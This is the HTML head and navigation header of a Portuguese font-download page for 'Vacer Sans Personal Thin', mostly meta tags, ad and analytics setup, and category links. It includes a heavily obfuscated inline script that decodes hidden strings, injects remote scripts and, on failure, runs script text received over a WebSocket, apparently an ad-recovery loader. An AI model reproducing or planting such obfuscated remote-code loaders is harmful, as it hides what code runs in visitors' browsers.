

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pt.ffonts.net/Vacer-Sans-Personal-Thin.font
body_size: 15246
content:
<!doctype html>
<html  lang="pt">
<head>
  <meta charset="utf-8">
  <title>Vacer Sans Personal Thin Fonte - FFonts.net</title>
  <meta name="description" content="O Vacer Sans Personal Thin fonte contém 364 personagens lindamente projetados. ✔️ Personalize sua própria visualização no FFonts.net para garantir que ela seja a certa para seus projetos." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.css?1" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.css?1" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Vacer Sans Personal Thin Fonte" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Vacer-Sans-Personal-Thin.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/V/A/Vacer-Sans-Personal-Thin.webp" /> 
<meta property="og:site_name" content="Vacer Sans Personal Thin Fonte" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://pt.ffonts.net/Vacer-Sans-Personal-Thin.font" />
<link rel="alternate" href="https://www.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Vacer-Sans-Personal-Thin.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Vacer Sans Personal Thin Fonte"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://pt.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">105</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">668</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5209</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">294</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">777</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">200</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">13</span></li><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">499</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15632</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">715</span></li><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">117</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">975</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">9</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">110847</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,415</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>134,404,278</strong> baixar</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Novas Fontes">Novas Fontes</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fontes Top">Fontes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Busca por..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Envie seu Fonts">Envie seu Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Entrar</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
